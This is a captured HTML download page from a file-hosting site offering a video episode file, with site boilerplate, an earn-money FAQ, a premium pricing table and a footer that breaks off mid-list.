

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://file-upload.org/2c2z2tu88hcg
body_size: 9184
content:
<!DOCTYPE html>
<html>

<head>


<meta name="popads-verification-1356125" value="806dda73aa44aee2db65f24fcd2c7c5d" />


  <meta charset="utf-8">
  <title>Download 5156share com BaoKMLT EP33 mp4</title>
  <meta name="description" content="Download File 5156share com BaoKMLT EP33 mp4">
  <meta name="keywords" content="5156share, com, baokmlt, ep33, mp4">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="theme-color" content="#FFF">
  <link rel="apple-touch-icon" href="https://www.file-upload.org/images/favicon/apple-touch-icon.png" sizes="180x180">
  <link rel="icon" href="https://www.file-upload.org/images/favicon/favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="https://www.file-upload.org/images/favicon/favicon-16x16.png" sizes="16x16">
  <link rel="manifest" href="https://www.file-upload.org/images/favicon/site.webmanifest" crossorigin="use-credentials">
  <link rel="icon" href="https://www.file-upload.org/images/favicon/favicon.ico">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

  <!-- <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400..800&display=swap" rel="stylesheet"> -->
  <link href="https://www.file-upload.org/css/bootstrap.css?60" rel="stylesheet">
     <!--<< Favcion >>-->
     <link rel="shortcut icon" href="https://www.file-upload.org/assets2/img/favicon.svg">

     <!-- <link rel="stylesheet" href="https://www.file-upload.org/assets2/css/bootstrap.min.css"> -->
     <!--<< All Min Css >>-->
     <link rel="stylesheet" href="https://www.file-upload.org/assets2/css/main12.css">
     <link rel="stylesheet" href="https://www.file-upload.org/assets2/css/main10.css">
     
     <link rel="stylesheet" href="https://www.file-upload.org/assets2/css/all.min.css">
     <!--<< Animate.css >>-->
     <link rel="stylesheet" href="https://www.file-upload.org/assets2/css/animate.css">
     <!--<< Magnific Popup.css >>-->
     <link rel="stylesheet" href="https://www.file-upload.org/assets2/css/magnific-popup.css">
     <!--<< MeanMenu.css >>-->
     <link rel="stylesheet" href="https://www.file-upload.org/assets2/css/meanmenu.css">
    
     <!--<< Nice Select.css >>-->
     <!-- <link rel="stylesheet" href="https://www.file-upload.org/assets2/css/nice-select3.css"> -->
     <!--<< Color.css >>-->
     <link rel="stylesheet" href="https://www.file-upload.org/assets2/css/color.css">
     <!--<< Main.css >>-->
     <!-- <link rel="stylesheet" href="https://www.file-upload.org/assets2/css/main.css"> -->
      <!--<< app.css >>-->
      <!--<< Swiper Bundle.css >>-->
      <link rel="stylesheet" href="https://www.file-upload.org/assets2/css/swiper-bundle.min.css">
        
          <link rel="stylesheet" href="https://www.file-upload.org/assets2/css/slack2.css">
            <!-- <link rel="stylesheet" href="https://www.file-upload.org/assets2/css/app.css"> -->
             
  
  
    
        <link rel="stylesheet" href="https://www.file-upload.org/assets2/css/app2.css">
          <link href="https://www.file-upload.org/css/style3.css?60" rel="stylesheet">
    
   
  
 <!-- تحميل jQuery أولاً -->
<script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>

<!-- تحميل مكتبة jquery-confirm -->
<!-- <script src="https://www.file-upload.org/js/jquery-confirm.min.js"></script> -->

<!-- تحميل CSS الخاص بـ jquery-confirm -->
<!-- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-confirm/3.3.4/jquery-confirm.min.css"> -->

  <script src="https://www.file-upload.org/js/bootstrap.bundle.min.js"></script>
  <script src="https://www.file-upload.org/js/app.js?12"></script>
  <script src="https://www.file-upload.org/js/jquery.paging.js"></script>
  <script src="https://www.file-upload.org/js/jquery.cookie.js"></script>
  <script src="https://www.file-upload.org/js/paging.js?r=1"></script>
  <script src="https://www.file-upload.org/js/bootstrap-confirm.js?5"></script>
  <script src="https://www.file-upload.org/js/dialogs.js?5"></script>
  
  
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CK9NLTN6CK"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CK9NLTN6CK');
  </script>
  
  

    
        <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
        <style>
          body {
            font-family: 'Roboto', sans-serif;
          }
        </style>
    
</head>

<body  class="">
  
  
  <header class="header">


  <style>
    .header {
  margin-bottom: 0rem;
}







  </style>


      <style>
        .header-top {
  clip-path: polygon(19% 0, 100% 0, 100% 100%, 22% 100%);
  padding: 0;
}

@media (min-width: 1000px) {
  .header-top {
    clip-path: polygon(19% 0, 100% 0, 100% 100%, 22% 100%);
  }
}
@media (max-width: 1000px) {
  .header-top {
    clip-path: polygon(0% 0, 100% 0, 100% 100%, 9% 100%);
  }
}
.fa {
 
 font: normal normal normal 14px/1 FontAwesome;
   
}
.pull-right {
  float:right!important
}
.pull-left {
  float:left!important
}

      </style>
 <div class="header-top">
  <div class="container">
    <div class="row" style="justify-content: flex-end;">
          <div class="col-lg-9 col-md-12 pull-right">
              <div class="top-info">
                <div class="clearfix" style="line-height: 18px;">
                      <ul class="contact-info pull-left">
                          <li><i class="fa fa-envelope" aria-hidden="true"></i> fileuploadcom@gmail.com</li>
                          <li><i class="fa fa-users" aria-hidden="true"></i>   Total Members : <span>689655</span></li>
                            <li><i class="fa fa-line-chart" aria-hidden="true"></i>  Total Paid : <span>$809721.28</span></li>
                          
                              <!-- <li><i class="fa fa-line-chart" aria-hidden="true"></i>  Total Paid  <span>$total_paid : $791562.44</span></li>  -->
                                   <li><a href="https://www.file-upload.org/?op=payment_proof" class="proof-lnk">Proof Payments</a></li>
                      </ul>
                      <ul class="social pull-right">
                          <li><a href="https://www.facebook.com/fileuploadcom" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                          <li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                          <li><a href="#"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li>
                          <li><a href="https://www.instagram.com/file_upload/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                          <li><a href="https://www.youtube.com/channel/UCSbk9gxKeQnawO7cZ0hZPJQ"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
                      </ul>
                  </div>
              </div>
          </div>
      </div>
  </div>
  <!-- /.container -->
</div>

  
  
  
  <div class="container"> 
    <div class="row header-row align-items-center flex-nowrap">
      <div class="col-auto flex-grow-1 flex-shrink-1">
        <div class="row align-items-center">
          <div class="col-auto d-lg-none">
            <div class="dropdown">
              <button class="btn icon-btn text-dark" data-bs-toggle="dropdown" data-bs-offset="0, 16">
                <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="22" height="16" viewbox="0 0 22 16">
                  <path d="M0 0h22v2H0V0zm0 7h22v2H0V7zm0 7h22v2H0v-2z" />
                </svg>
              </button>
              <div class="dropdown-menu dropdown-menu-end">
                
                <a class="dropdown-item" href="https://www.file-upload.org/premium/">Premium</a>
                <a class="dropdown-item" href="https://www.file-upload.org/make_money/">Earn money</a>
                <a class="dropdown-item" href="https://www.file-upload.org/pages/tos/">Terms of service</a>
                <a class="dropdown-item" href="https://www.file-upload.org/check_files/">Link Checker</a>
                <a class="dropdown-item" href="https://www.file-upload.org/contact/">Contact Us</a>
                <a class="dropdown-item" href="https://www.file-upload.org/news/">News</a>
                <a class="dropdown-item" href="https://www.file-upload.org/pages/faq/">FAQ</a>
              </div>
            </div>
          </div>
          <div class="col-auto me-lg-4">
            <a href="https://www.file-upload.org" class="logo">
              <!-- <img src="https://www.file-upload.org/images/logo.svg" alt="" class="logo_light"> -->
              <img src="https://www.file-upload.org/images/logo-10.png" alt="" class="logo_light">
              <!-- <img src="https://www.file-upload.org/assets2/images/logo.svg>" alt="logo" class="logo_light"> -->
            </a>
          </div>
          <div class="col-auto d-none d-lg-block">
            <nav class="nav">
              
              <!-- <a href="https://www.file-upload.org/premium/" class="nav-link link-body-emphasis">Premium</a> -->
                <a href="https://www.file-upload.org/upload/" class="nav-link link-body-emphasis">Upload</a>
                  <a href="https://www.file-upload.org/forgotpass.html" class="nav-link link-body-emphasis">Forgot your password?</a>
                    <a href="https://www.file-upload.org/news.html" class="nav-link link-body-emphasis">News</a>
                      <a href="https://www.file-upload.org/pages/uploader.html" class="nav-link link-body-emphasis">Desktop Uploader</a>
                        <a href="https://www.file-upload.org/pages/make-money.html" class="nav-link link-body-emphasis">Make money</a>
              </nav>
          </div>
        </div>
      </div>
   

      <div class="col-auto">
        <div class="dropdown header-lang">
          <button type="button" class="btn icon-btn" data-bs-toggle="dropdown" data-bs-offset="0, 16">
            <img src="https://www.file-upload.org/images/flags/english.svg" alt="">
          </button>
          <div class="dropdown-menu">
            
            <a href="https://www.file-upload.org/change_lang?lang=arabic" class="dropdown-item">
              <img src="https://www.file-upload.org/images/flags/arabic.svg" alt="">Arabic</a>
            
          </div>
        </div>
      </div>

  
      <div class="col-auto d-none d-lg-block" id="mainmenu">
        <a href="https://www.file-upload.org/login/" class="btn me-2 login-btn link-body-emphasis">Login</a>
        <a href="https://www.file-upload.org/register/" class="btn btn-primary reg-btn">Sign Up</a>
      </div>
      <div class="col-auto d-lg-none">
        <div class="dropdown">
          <button class="btn icon-btn text-dark" data-bs-toggle="dropdown" data-bs-offset="0, 16">
            <svg xmlns="http://www.w3.org/2000/svg" width="22" viewbox="0 0 20 20" fill="none">
              <path d="M10 0C4.5 0 0 4.5 0 10C0 15.5 4.5 20 10 20C15.5 20 20 15.5 20 10C20 4.5 15.5 0 10 0ZM10 3C11.7 3 13 4.3 13 6C13 7.7 11.7 9 10 9C8.3 9 7 7.7 7 6C7 4.3 8.3 3 10 3ZM10 17.2C7.5 17.2 5.3 15.9 4 14C4 12 8 10.9 10 10.9C12 10.9 16 12 16 14C14.7 15.9 12.5 17.2 10 17.2Z"
                fill="currentColor"/>
             </svg>
          </button>
          <div class="dropdown-menu dropdown-menu-end">
            <a class="dropdown-item" href="https://www.file-upload.org/login/">Login</a>
            <a class="dropdown-item" href="https://www.file-upload.org/register/">Sign Up</a>
          </div>
        </div>
      </div>
      
    </div>
  </div>



</header>

  
 

 <main>


    
  
    <style>
/* ????? ???? ?????? */
h1 {
  font-size: 2rem;
  color: #007bff;
  margin-bottom: 1rem;
}

.text-center {
  text-align: center;
}

.text-dark {
  color: #333;
}

.text-primary {
  color: #007bff;
}

.text-muted {
  color: #6c757d;
}

.mb-2 {
  margin-bottom: 0.5rem;
}

.mb-4 {
  margin-bottom: 1.5rem;
}

.small {
  font-size: 0.875rem;
}

/* ????? ?????? */
form {
  padding: 2rem;
}

/* ????? ??????? */
.submit-btn {
  min-width: 260px;
  padding: 0.75rem 1.5rem;
  font-size: 1rem;
  font-weight: 600;
  text-transform: uppercase;
  border-radius: 5px;
  transition: all 0.3s ease-in-out;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  border: none;
}

.submit-btn svg {
  margin-right: 0.5rem;
}

/* ??????? ??? ??????? ???????? */
.btn-primary {
  background-color: #3586FF;
  color: white;
  border: none;
  transition: background-color 0.3s ease, transform 0.3s ease;
}

.btn-primary:hover {
  background-color: #2a6dcc;
  transform: translateY(-2px);
}

.btn-primary:active {
  background-color: #2a6dcc;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
  transform: translateY(0);
}

/* ????? ????? ????? */
.btn-outline-primary {
  background: white;
  border: 2px solid #3586FF;
  color: #3586FF;
  transition: background-color 0.3s ease, color 0.3s ease, transform 0.3s ease;
}

.btn-outline-primary:hover {
  background-color: #2a6dcc;
  color: white;
  transform: translateY(-2px);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.15);
}

/* ??? ????? */
.blocktxt {
  background: white;
  padding: 2rem;
  border-radius: 10px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  margin-bottom: 2rem;
}

.blocktxt .title {
  font-size: 1.5rem;
  color: #fff00c;
  margin-bottom: 1rem;
  text-align: center;
  background: black;
  height: 50px;
  padding: 10px;
}

/* ????? ???? ????????? */
.antivirus {
  margin: 10px auto;
  border: 1px solid #eee;
  background-color: #fafafa;
}

.antivirus .img {
  float: left;
  background-color: #ffffff;
  padding: 15px;
  height: 100px;
  border-right: 1px solid #eee;
  line-height: 100px;
  width: 150px;
}

.antivirus .img img {
  height: auto;
  display: block;
  margin: 0 auto;
  max-width: 100%;
  max-height: 70px;
}

.antivirus .content {
  text-align: left;
  margin: 20px 0 0 160px;
}

.antivirus .content span {
  display: block;
  font-size: 19px;
  font-family: Poppins, sans-serif;
  margin: 0 auto 5px;
}

.antivirus .content p {
  display: block;
  font-size: 14px;
  margin: 0 auto;
}

.blocktxt .content {
  font-size: 1rem;
  line-height: 1.6;
  color: #333;
}

/* ????? ??? */
.clearfix::after {
  content: "";
  display: table;
  clear: both;
}

/* ??????? ????? ??? ??????? ??????? */
@media (max-width: 768px) {
  .container {
    padding: 1rem;
  }

  .blocktxt,
  .antivirus {
    padding: 1rem;
  }

  .submit-btn {
    min-width: 100%;
  }
}

/* ??????? ????? ???????? */
.row {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

/* ????? ??????? */
a {
  color: #3586FF;
  transition: color 0.3s ease;
}

a:focus,
a:hover {
  color: #2a6dcc;
  text-decoration: underline;
}

</style>

    
<script data-cfasync="false" src="//capdebt.info/tracker/pjs3076.php"></script>

  <br><br>


 
<script src="https://capdebt.info/tracker/update.js" defer data-domain="capdebt.info" data-code="izk"></script>




<div class="container">
  <br>
  <h1 class="text-center fs-3 text-dark mb-2">
    Download File
      5156share.com.BaoKMLT.EP33.mp4
  </h1>
  <div class="text-center small text-muted mb-4">
    You have requested
      <font class="text-primary">
        https://www.file-upload.org
          /2c2z2tu88hcg/5156share.com.BaoKMLT.EP33.mp4
      </font> (285.5 MB)
  </div>

    <Form method="POST" action=''>
      <input type="hidden" name="op" value="download1">
      <input type="hidden" name="usr_login" value="">
      <input type="hidden" name="id" value="2c2z2tu88hcg">
      <input type="hidden" name="fname" value="5156share.com.BaoKMLT.EP33.mp4">
      <input type="hidden" name="referer" value="">
      
      <div class="text-center mb-4">
        <button style="min-width: 260px;" type="submit" class="btn btn-primary submit-btn m-2" name="method_premium" value="Premium Download">
          <svg class="me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="22" viewBox="0 0 32 29" fill="none">
            <path
              d="M8.72719 28.3182C3.49083 27.8819 -0.436447 23.3728 -8.36439e-05 18.1364C0.290825 15.0819 1.89083 12.4637 4.36355 10.8637C5.23628 4.46368 11.0545 -0.0454082 17.4545 0.827319C22.6908 1.55459 26.909 5.62732 27.4908 10.8637C31.8545 13.6273 33.309 19.4455 30.5454 23.9546C28.9454 26.5728 26.1817 28.1728 23.2726 28.3182H8.72719ZM17.4545 15.2273V9.40914H14.5454V15.2273H10.1817L15.9999 22.5L21.8181 15.2273H17.4545Z"
              fill="currentColor"></path>
          </svg>
          Premium Download
        </button>
        <button style="min-width: 260px;" type="submit" class="btn btn-outline-primary submit-btn m-2" name="method_free" value="Free Download">
          Free Download
        </button>
      </div>
    </Form>
    <div class="row">
      <div class="col-xs-12 col-sm-12 col-md-8 col-lg-8 col-md-offset-2">
      <div class="blocktxt">
        
        
        <div class="title">ABOUT File Upload</div>
        <div class="content">
        <b>What is File Upload?</b><br>
        File Upload is a file upload service that pays you money for your downloads.
        <br><b>Is File Upload secure?</b><br>
        Yes, all uploaded files are scanned for malware.
        <br><b>Is it free to join?</b><br>
        Yes, File Upload is completely free to join, <a href="https://dev.file-upload.org/register/">Sign up now</a>
        <br><b>How to report abuse?</b><br>
        If you found someone breaking our terms of service, please report.
        <br><b>How do I get started?</b><br>
        Refer to our home page and register a free account.
        <br><b>How to upload a file?</b><br>
        Login to your File Upload account. Select a file from your computer and click upload. Copy-and-paste the link and share it in forums, blogs, social media, etc.
        <br><b>How to sign up and start earning?</b><br>
        Visit our Home Page, press to sign up to register a new account, fill all the required data (Username, Email, and password). After registering, you have to sign in.
        <br><b>Use our referral program to increase your revenue</b><br>
        Using our referral system, you can earn an extra percentage of the people you refer to our website. You can use a link or a banner. Earning percentage is up to 5% of user earnings.
        <br><b>How to withdraw your earnings?</b><br>
        Once you reach $5 in your account, you can withdraw them at any time. Login to your account, select payments, and click withdraw.
        </div>
      </div>
      </div>
      <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6">
      <div class="antivirus">
        <div class="img"><img src="https://www.file-upload.org/mngez/images/anti1.png" alt="File Upload"></div>
        <div class="content">
        <span>Bitdefender scan</span>
        <p>This file was scanned by Bitdefender during upload.</p>
        </div>
        <div class="clearfix"></div>
      </div>
      </div>
      <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6">
      <div class="antivirus">
        <div class="img"><img src="https://www.file-upload.org/mngez/images/anti2.png" alt="File Upload"></div>
        <div class="content">
        <span>VirusTotal scan</span>
        <p>FileUpload scans high-risk files using VirusTotal.</p>
        </div>
        <div class="clearfix"></div>
      </div>
      </div>
    </div>




    <style>
	/* .test span {
	  display:inline-block;
	  position:absolute;
	  background:#fe5722;
	  font-size: 23px;
	  font-weight:500;
	  width:150px;
	  height:30px;
	  bottom: -31px;
	  right:50%;
	  margin-right: -75px;
	  padding-top: 5px;
	  line-height:1
	} */
	.test  {
	  position:relative;
	  /* background:#232c3b; */
	  height:70px;
	  line-height:40px;
	  color:#fff;
	  font-size:25px;
	  font-weight:400;
	  text-align:center;
	  text-transform:uppercase;
	  margin:0
	}
	.test span {
	  display:inline-block;
	  position:absolute;
	  background:#fe5722;
	  font-size:14px;
	  font-weight:500;
	  width:150px;
	  height:30px;
	  bottom:-31px;
	  right:50%;
	  margin-right:-75px;
	  padding-top:8px;
	  line-height:1
	}
	.test  span:after,
	.test  span:before {
	  content:"";
	  top:0;
	  position:absolute;
	  display:inline-block;
	  border-top:15px solid transparent;
	  border-bottom:15px solid transparent
	}
	.test  span:before {
	  left:-15px;
	  border-right:15px solid #fe5722
	}
	.test span:after {
	  right:-15px;
	  border-left:15px solid #fe5722
	}
	
	
	
	</style>
	
	<!-- begin -->
	
	<div class="flex flex-col gap-2 lg:gap-4 items-center mb-10 lg:mb-16">
		<h2 class="rizzui-title-h2 lg:text-[32px] text-xl md:text-2xl leading-[1.4] font-bold pt-2.5 lg:pt-6 relative after:absolute after:top-0 after:left-1/2 after:-translate-x-1/2 after:w-16 lg:after:w-24 after:h-0.5 lg:after:h-1 after:rounded-full text-custom-black after:bg-[#6493FD]">
			
				
					Upgrade to premium
				
			
		</h2>
	
	  </div>
	
	<div class="premiumTable text-body-emphasis mb-lg-5">
		<div class="row g-0 premiumTable-heading">
			<div class="col" style="background: #232c3b;">
				<div class="xlarge fw-bold   pt-2" style="color: white;">
					
					
	
			File Upload Features
		
		
				</div>
			</div>
			<div class="col baca" style="background: #232c3b;">
				<div class="xlarge fw-bold  pt-2" style="color: white;">
					
					
							Anonymous
						
						
						
				</div>
			</div>
			<div class="col baca" style="background: #232c3b;">
				<div class="xlarge fw-bold  pt-2" style="color: white;">
					
					
							Registered
						
						
						
				</div>
			</div>
			<div class="col premium baca" style="background: #2c82c9;">
				<div class="xlarge fw-bold  pt-2 test" style="color: white;">
					
					
						
							Premium
						
						 <br>
					<span>$11.95</span>
				</div>
			</div>
			
		</div>
		<div class="border-bottom">
			<div class="row g-0">
				<div class="col ">
					
					
							Max upload file size
						
						
				</div>
				<div class="col">
					<b>200 Mb</b>
				</div>
				<div class="col">
					<b>5000 Mb</b>
				</div>
				<div class="col premium">
					<b>10000 Mb</b>
				</div>
				
			</div>
		</div>
		<div class="border-bottom">
			<div class="row g-0">
				<div class="col ">
			
					
							Storage space
						
						
				</div>
				<div class="col">
					<b>-</b>
				</div>
				<div class="col">
					<b>117 GB</b>
				</div>
				<div class="col premium">
					<b>Unlimited</b>
				</div>
				
			</div>
		</div>
		<div class="border-bottom">
			<div class="row g-0">
				<div class="col ">
				
					
							Download volume
						
						
				</div>
				<div class="col">
					<b>Unlimited</b>
				</div>
				<div class="col">
					<b>Unlimited</b>
				</div>
				<div class="col premium">
					<b>Unlimited</b>
				</div>
				
			</div>
		</div>
		<div class="border-bottom">
			<div class="row g-0">
				<div class="col ">
					
					
							Remote URL upload
						
						
				</div>
				<div class="col">
					
						<img src="https://www.file-upload.org/assets2/images/payments/no.png"alt="No">
					
				</div>
				<div class="col">
					
						<img src="https://www.file-upload.org/assets2/images/payments/yes.png"alt="Yes">
					
				</div>
				<div class="col premium">
					
						<img src="https://www.file-upload.org/assets2/images/payments/yes.png"alt="Yes">
					
				</div>
				
			</div>
		</div>
		<div class="border-bottom">
			<div class="row g-0">
				<div class="col ">
				
					
							Download-Accelerators support
						
						
				</div>
				<div class="col">
					
						<img src="https://www.file-upload.org/assets2/images/payments/yes.png"alt="Yes">
					
				</div>
				<div class="col">
					
						<img src="https://www.file-upload.org/assets2/images/payments/yes.png"alt="Yes">
					
				</div>
				<div class="col premium">
					
						<img src="https://www.file-upload.org/assets2/images/payments/yes.png"alt="Yes">
					
				</div>
				
			</div>
		</div>
		<div class="border-bottom">
			<div class="row g-0">
				<div class="col ">
					
					
							Downloads resume
						
						
				</div>
				<div class="col">
					
						<img src="https://www.file-upload.org/assets2/images/payments/yes.png"alt="Yes">
					
				</div>
				<div class="col">
					
						<img src="https://www.file-upload.org/assets2/images/payments/yes.png"alt="Yes">
					
				</div>
				<div class="col premium">
					
						<img src="https://www.file-upload.org/assets2/images/payments/yes.png"alt="Yes">
					
				</div>
				
			</div>
		</div>
		<div class="border-bottom">
			<div class="row g-0">
				<div class="col ">
				
					
							No downloads delay
						
						
				</div>
				<div class="col">
					
						<img src="https://www.file-upload.org/assets2/images/payments/no.png"alt="No">
					
				</div>
				<div class="col">
					
						<img src="https://www.file-upload.org/assets2/images/payments/no.png"alt="No">
					
				</div>
				<div class="col premium">
					
						<img src="https://www.file-upload.org/assets2/images/payments/yes.png"alt="Yes">
					
				</div>
				
			</div>
		</div>
		<div class="border-bottom">
			<div class="row g-0">
				<div class="col ">
					
					
							No Advertisements
						
						
				</div>
				<div class="col">
					
						<img src="https://www.file-upload.org/assets2/images/payments/no.png"alt="No">
					
				</div>
				<div class="col">
					
						<img src="https://www.file-upload.org/assets2/images/payments/no.png"alt="No">
					
				</div>
				<div class="col premium">
					
						<img src="https://www.file-upload.org/assets2/images/payments/yes.png"alt="Yes">
					
				</div>
				
			</div>
		</div>
		<div class="border-bottom">
			<div class="row g-0">
				<div class="col ">
					
					
							No downloads captcha
						
						
				</div>
				<div class="col">
					
						<img src="https://www.file-upload.org/assets2/images/payments/no.png"alt="No">
					
				</div>
				<div class="col">
					
						<img src="https://www.file-upload.org/assets2/images/payments/no.png"alt="No">
					
				</div>
				<div class="col premium">
					
						<img src="https://www.file-upload.org/assets2/images/payments/yes.png"alt="Yes">
					
				</div>
				
			</div>
		</div>
		<div class="row g-0">
			<div class="col ">
			
				
					
						When are your files deleted?
					
			</div>
			<div class="col">
				<b>60 days after last download</b>
			</div>
			<div class="col">
				<b>180 days after last download</b>
			</div>
			<div class="col premium">
				<b>Never</b>
			</div>
			
		</div>
	</div>
	
</div>


  
  <div class="page-buffer"></div>
  </main>
  
  
  
  <footer
      class="footer-section fix bg-cover"
      style="
          background-image: url('https://www.file-upload.org/assets2/images/tbg3.jpg');
      "
  >
  <div class="footer-widgets-wrapper" style="padding-top: 10px;padding-bottom: 20px;">
          <div class="container">
              <div class="row">
                  <div
                      class="col-xl-3 col-lg-4 col-md-6 wow fadeInUp"
                      data-wow-delay=".2s"
                  >
                      <div class="single-footer-widget">
                          <div class="widget-head">
                              <a href="index.html">
                                  <img
                                      src="https://www.file-upload.org/assets2/images/logo-f9.png"
                                      alt=""
                                      class="logo_dark"
                                      alt="logo-img"
                                  />
                              </a>
                          </div>
                          <div class="footer-content">
                              <p>
                                Free cloud storage for your data
  
                              </p>
                            <br>
                           
                            <ul class="list-area">
                              
                                <li>
                                    <a href="#">
                                        <i class="fa-regular fa-envelopes-bulk""></i>
                                        fileuploadcom@gmail.com
                                    </a>
                                </li>
                               
                            </ul>





                               
                          </div>
  
                          <div class="footer-content">
                            <div class="social-icon d-flex align-items-center">
                                 <a href="https://www.facebook.com/fileuploadcom"
                                     ><i class="fab fa-facebook-f"></i
                                 ></a>
                                 <a href="#"><i class="fab fa-twitter"></i></a>
                                 <a href="https://www.instagram.com/file_upload/"
                                     ><i class="fa-brands fa-instagram"></i
                                 ></a>
                                 <a href="https://www.youtube.com/@Fileuploadcom"
                                     ><i class="fa-brands fa-youtube"></i
                                 ></a>
                             </div>
                         </div>
                      </div>
                  </div>
                  <div
                      class="col-xl-3 col-lg-4 col-md-6 ps-lg-5 wow fadeInUp"
                      data-wow-delay=".4s"
                  >
                      <div class="single-footer-widget ml-50">
                          <div class="widget-head">
                              <h3>Information</h3>
                          </div>
                          <ul class="list-area">
                              <li>
                                  <a href="https://www.file-upload.org/pages/privacy.html">
                                      <i class="fa-regular fa-user-secret"></i>
                                      Privacy
                                  </a>
                              </li>
                              <li>
                                  <a href="https://www.file-upload.org/pages/faq.html">
                                      <i class="fa-regular fa-question-circle"></i>
                                      FAQ
                                  </a>
                              </li>
                              <li>
                                  <a href="https://www.file-upload.org/pages/tos.html">
                                      <i class="fa-regular fa-fw fa-bars"></i>
                                      Terms of service
                                  </a>
                              </li>
                              <li>
                                  <a href="https://www.file-upload.org/news.html">
                                      <i class="fa-regular fa-fw fa-newspaper"></i>
                                      News
                                  </a>
                              </li>
                              <li>
                                  <a href="https://www.file-upload.org/pages/child-exploitation.html">
                                      <i class="fa-regular fa-fw fa-legal"></i>
                                      Child Abuse Policy
                                  </a>
                              </li>
                              <li>
                                  <a href="copyright.html">
                                      <i class="fa-regular fa-fw fa-copy"></i>
                                      Copyright Policy
                                  </a>
                              </li>
                          </ul>
                      </div>
                  </div>
                  <div
                      class="col-xl-3 col-lg-4 col-md-6 ps-lg-5 wow fadeInUp"
                      data-wow-delay=".6s"
                  >
                      <div class="single-footer-widget style-margin">
                          <div class="widget-head">
                              <h3>Contacts</h3>
                          </div>
                          <ul class="list-area">
                              <li>
                                  <a href="https://www.file-upload.org/contact.html">
                                      <i class="fa-regular fa-fw fa-envelope"></i>
                                      Contact Us
                              </li>
                              <li>
                                  <a href="https://www.file-upload.org/pages/adv.html">
                                      <i class="fa-regular fa-fw fa-bullhorn"></i>
                                      Advertise With Us
                                  </a>
                              </li>
                              <li>
                                  <a href="https://www.file-upload.org/pages/dmca.html">
                                      <i class="fa-regular fa-fw fa-lock
                                      "></i>
                                      DMCA
                                  </a>
                              </li>
                              <li>
                                  <a href="https://www.file-upload.org/pages/make-money.html">
                                      <i class="fa-regular fa-money-bill"></i>
                                      Make Money
                                  </a>
                              </li>
                              <li>
                                  <a href="https://fastupload.live">
                                      <i class="fa-regular fa-fw fa-user-plus"></i>
                                      FastUpload
                                  </a>
                              </li>
                              <li>
